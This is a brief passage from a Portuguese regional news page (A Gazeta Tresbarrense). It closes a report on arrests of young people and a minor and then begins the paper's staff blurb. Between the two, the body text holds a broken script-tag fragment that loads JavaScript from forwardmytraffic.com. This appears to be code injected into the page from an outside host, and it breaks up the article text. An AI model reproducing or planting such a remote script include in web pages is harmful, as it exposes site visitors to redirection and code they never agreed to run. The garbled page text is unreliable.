
Diante dos fatos, foi dado voz de prisão aos jovens e o
adolescente foi apreendido em flagrante, sendo todos
conduzidos para providências….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de